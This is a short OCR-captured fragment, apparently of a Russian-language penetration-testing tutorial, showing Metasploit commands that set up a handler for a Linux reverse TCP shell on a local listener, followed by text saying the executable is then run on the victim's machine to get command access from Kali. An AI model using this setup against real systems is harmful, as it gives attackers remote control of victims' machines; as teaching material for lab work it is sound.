
use /exploit/multi/handler
set payload linux/x64/shell/reverse_tcp
set lhost 192.168.3.1
set lport 3300
run
Теперь нам осталось только запустить
исполняемый файл на стороне жертвы. После
чего на kali появится сообщение об успешном
подключении и можно будет выполнять
команды.